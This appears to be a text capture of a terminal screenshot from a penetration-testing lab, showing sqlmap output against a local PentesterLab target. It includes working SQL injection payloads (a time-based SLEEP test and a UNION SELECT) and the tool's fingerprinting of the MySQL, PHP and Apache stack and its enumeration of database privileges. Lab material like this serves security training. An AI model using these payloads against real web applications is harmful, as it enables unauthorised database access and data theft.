 Applications Places Terminal Tue 10:56 1
root@attacker: ~
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7178626a71,0x5261536e6e595
2696f4d785a4e587a5452474b664f6f7744525049657a6476526d714f54584b6a6b,0x717a787871
),NULL-- yCRP
---
[10:55:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[10:55:36] [INFO] fetching database users privileges
database management system users privileges:
[*] 'pentesterlab'@'localhost' [1]:
privilege: USAGE
[10:55:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.56.101'
[*] shutting down at 10:55:36
root@attacker:~#